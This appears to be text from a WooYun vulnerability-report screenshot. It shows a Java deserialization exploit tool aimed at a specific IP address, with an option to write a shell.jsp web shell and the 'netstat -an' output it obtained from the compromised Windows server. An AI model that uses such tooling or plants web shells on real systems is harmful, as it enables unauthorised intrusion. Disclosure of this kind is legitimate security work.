 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://117.27.89.154/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an
Execute
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1032 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1033 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1041 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1042 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8180 0.0.0.0:0 LISTENING
TCP 0.0.0.0:40294 0.0.0.0:0 LISTENING
TCP 0.0.0.0:40295 0.0.0.0:0 LISTENING
TCP 0.0.0.0:40297 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
www.wooyun.org